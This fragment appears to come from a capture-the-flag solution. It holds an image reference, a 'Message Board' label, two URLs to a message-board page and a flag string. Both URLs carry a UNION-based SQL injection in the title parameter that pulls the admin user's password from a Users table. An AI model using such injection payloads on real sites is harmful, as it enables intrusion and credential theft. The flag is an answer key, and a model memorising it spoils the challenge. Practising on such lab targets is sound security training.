 Message Board
message_board.intheshell.page/?title=%27+UNION+SELECT+password+FROM+Users+WHERE+username%3D%27admin
http://message_board.intheshell.page/?title=%27+UNION+SELECT+password+FROM+Users+WHERE+username%3D%27admin%27%3B
eits{ebece56236ecaa08}